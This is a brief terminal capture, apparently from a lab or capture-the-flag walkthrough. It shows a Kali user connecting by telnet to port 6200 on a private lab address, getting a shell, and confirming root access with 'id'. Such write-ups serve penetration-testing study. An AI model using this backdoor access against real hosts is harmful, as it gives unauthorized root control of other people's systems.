 ┌──(antoinebanchet㉿kali)-[~]
└─$ telnet 192.168.28.139 6200
Trying 192.168.28.139...
Connected to 192.168.28.139.
Escape character is '^]'.
ls
: command not found
id;
uid=0(root) gid=0(root)
: command not found